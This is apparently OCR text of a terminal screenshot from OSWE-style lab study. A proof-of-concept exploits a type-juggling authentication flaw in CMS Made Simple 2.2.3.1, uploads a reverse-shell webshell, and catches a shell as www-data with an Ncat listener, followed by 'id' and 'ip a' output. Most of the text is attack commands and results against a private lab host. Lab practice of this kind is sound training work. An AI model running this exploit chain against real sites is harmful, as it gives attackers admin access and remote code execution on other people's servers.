 Terminal - vbox@hostname: /media/sf_study/oswe/progs/type_juggling/cmsms/poc
File Edit View Terminal Tabs Help
vbox@hostname:/media/sf_study/oswe/progs/type_juggling/cmsms/poc$ python3 poc_cmsms_2.2.3.1_type_juggling.py /var/www/html/cmsms/lib/classes/internal revshell.php http://192.168.252.13/cmsms/admin
[*] Loginkey is: b959673102420326dd7c53a42e43b263
[*] Checksum is: 0e07766915004133176347055865026311692244
[*] "Encrypted" PrivateData is: LGb1BagmBwZ6VaIcMPV7nGbkB3Z6BQbvqKAypz5uoJHvB3Z6AGbvLJEgnJ4vB3Z6AGbvL2gmqJ0vB2V6ZGgmBwp6VzIzMy91nJDvB047pmbkZwbvMJMzK3ImMKWhLJ1yVwgBB30=
[*] SUCCESS: Gained session as admin
[*] SUCCESS: Uploaded webshell, go to /uploads/images/jdjPONuIdkZUxJcRsFon.phtml
vbox@hostname:/media/sf_study/oswe/progs/type_juggling/cmsms/poc$
Terminal - vbox@hostname: ~
File Edit View Terminal Tabs Help
vbox@hostname:~$ curl http://192.168.252.13/cmsms/uploads/images/jdjPONuIdkZUxJc
RsFon.phtml
Terminal - vbox@hostname: ~
File Edit View Terminal Tabs Help
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.252.13.
Ncat: Connection from 192.168.252.13:54190.
bash: cannot set terminal process group (644): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vmdeb-study01:/var/www/html/cmsms/uploads/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vmdeb-study01:/var/www/html/cmsms/uploads/images$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP
group default qlen 1000
link/ether 08:00:27:e9:65:01 brd ff:ff:ff:ff:ff:ff
inet 192.168.252.13/28 brd 192.168.252.15 scope global dynamic noprefixroute
enp0s3
valid_lft 5899sec preferred_lft 5899sec